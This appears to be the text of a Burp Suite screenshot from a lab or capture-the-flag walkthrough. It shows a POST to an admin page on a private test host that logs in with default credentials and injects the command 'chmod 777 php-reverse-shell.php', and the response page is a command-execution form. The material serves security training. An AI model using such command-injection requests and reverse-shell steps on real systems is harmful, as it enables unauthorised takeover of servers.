 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.110
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.56.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://192.168.56.110
10 Connection: close
11 Referer: http://192.168.56.110/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=chmod 777 php-reverse-shell.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Apr 2021 09:36:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 </pre>
25 </body>
26
27 <script>
28 document.getElementById("cmd").focus();
29 </script>
30
31 </body>
32 </html>
33
34